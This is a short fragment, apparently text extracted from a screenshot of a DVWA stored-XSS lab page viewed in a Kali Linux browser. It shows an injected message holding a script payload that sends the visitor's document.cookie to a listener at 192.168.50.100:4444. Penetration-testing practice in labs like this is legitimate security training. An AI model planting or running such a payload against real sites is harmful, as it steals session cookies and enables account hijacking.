 view-source:http://192.168.50.101/dvwa/vulnerabilities/xss_s/
ux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Ness
<br />Message: <script>new Image().src='http://192.168.50.100:4444/?cookie=' + encodeURI(document.cookie);</script>